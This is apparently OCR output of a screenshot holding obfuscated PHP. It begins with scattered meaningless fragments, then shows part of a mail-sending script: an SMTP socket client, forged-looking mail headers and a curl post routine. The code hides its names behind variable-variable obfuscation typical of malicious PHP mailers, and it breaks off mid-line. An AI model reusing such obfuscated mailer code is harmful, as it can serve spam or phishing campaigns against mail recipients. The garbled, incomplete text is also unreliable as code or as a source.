
wtciytos
ALS
"}["
g
hsfscy
]}=@file
n_exists
gnibk="
f
["
ltoepy
husiibw
ALS
"}["
x
turn
xktsave
]},-strl
";${"
GLO
mzkrn
"]}
v
";d("
ne
rading 
&&strpos
_put_con
ull
nsygfaq})){fputs($this->sk,"QUIT
");fgets($this->sk,512);$xdcavxrjgp="resp";d("Error: Remote host returned \"".${$xdcavxrjgp}.""
");return FALSE;}return TRUE;}function c($c,$a=""){${"GLOBALS"}["gnigyfn"]="c";if(${${"GLOBALS"}["bfbqjlsbyy"]}!=""){${"GLOBALS"}["fjuotdjps"]="c";if(${${"GLOBALS"}["fjuotdjps"]}==""){${"GLOBALS"}["toalant"]="a";${"GLOBALS"}["qsyzundeihd"]="c";${${"GLOBALS"}["qsyzundeihd"]}=${${"GLOBALS"}["toalant"]};}else{${${"GLOBALS"}["fvcdwgiwlq"]}=${${"GLOBALS"}["fvcdwgiwlq"]}." ".${${"GLOBALS"}["bfbqjlsbyy"]};}}fputs($this->sk,${${"GLOBALS"}["gnigyfn"]}."
");d("> ".${${"GLOBALS"}["fvcdwgiwlq"]}."
");return$this->ok();}function e($s){d("Error: Error occurred while ".${${"GLOBALS"}["peqpijvh"]}.".
");return FALSE;}}function d($s){if(isset($_REQUEST["debug"])){${"GLOBALS"}["yqfomi"]="s";echo htmlentities(${${"GLOBALS"}["yqfomi"]})."<br>
";}}function addr($a){$fuqxsvyvqh="a";$vctevjywby="a";${$fuqxsvyvqh}=preg_replace("/([ 	
])+/","",${${"GLOBALS"}["bfbqjlsbyy"]});${$vctevjywby}=preg_replace("/^.*<(.+)>.*\$/","\1",${${"GLOBALS"}["bfbqjlsbyy"]});return${${"GLOBALS"}["bfbqjlsbyy"]};}function hh($xm,$from){${"GLOBALS"}["cgppmieu"]="s";$sfssokokfs="ms";$uldcsebh="xm";${"GLOBALS"}["kqgvveiwh"]="from";list(${$sfssokokfs},${${"GLOBALS"}["cgppmieu"]})=explode(" ",microtime());$eephrrve="ms";return"MIME-Version:1.0
Content-Type:text/html
From: <".${${"GLOBALS"}["hsxajgvjz"]}.">
Date: ".date("r")."
X-Mailer:".${$uldcsebh}."
Message-ID: <".date("YmdHis",${${"GLOBALS"}["peqpijvh"]}).".".(${$eephrrve}*1000000).".".addr(${${"GLOBALS"}["kqgvveiwh"]}).">
";}function post($url,$data){if(extension_loaded("curl")&&function_exists("curl_init")&&function_exists("curl_exec")){$xnoovybjrdxy="cu